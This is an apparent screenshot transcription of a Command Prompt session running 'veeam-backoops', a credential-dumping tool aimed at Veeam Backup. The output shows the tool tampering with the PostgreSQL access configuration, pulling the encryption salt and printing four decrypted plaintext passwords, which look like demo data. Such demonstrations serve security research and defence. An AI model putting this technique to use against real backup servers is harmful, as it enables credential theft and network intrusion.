 Administrator: Command Prompt
Z:\Shared>veeam-backoops-x86_64.exe
--+== veeam-backoops by ripmeep ==+--
- Mapped libpq successfully [libpq v150012]
- Successfully overwritten PostgreSQL access configuration
- Connected to database [db=VeeamBackup] [user=postgres]
- Restored original PostgreSQL access configuration
- 4 Credential(s) successfully extracted from database [VeeamBackup]
- Retrieved Veeam encryption salt [UowDF1Bhw0TaVk0ApmIWRU6OhKVfYO1nDMmePvR+x8gEsqLdBnfGBcIeoQAYvDz14nI=]
- Decrypted 4/4 passwords:
USERNAME | PLAINTEXT PASSWORD
---------------------------------+---------------------------------
Administrator | Password01!
contoso.local\admin | $uper$ecret5053!
root | SSH_Credential_Pa$$word
user | Superm4n2025*
- Cleaned up process memory
- Press ENTER to exit
Z:\Shared>